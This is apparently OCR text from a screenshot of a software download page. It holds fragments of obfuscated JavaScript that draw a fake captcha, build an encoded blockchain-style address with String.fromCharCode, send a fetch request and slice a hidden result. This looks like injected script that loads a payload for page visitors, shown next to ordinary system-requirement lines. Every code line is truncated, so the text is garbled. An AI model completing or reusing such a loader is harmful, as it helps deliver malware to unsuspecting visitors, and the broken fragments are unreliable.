
Last Update: 2026-04-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz processor needed
RAM:
4 GB recommended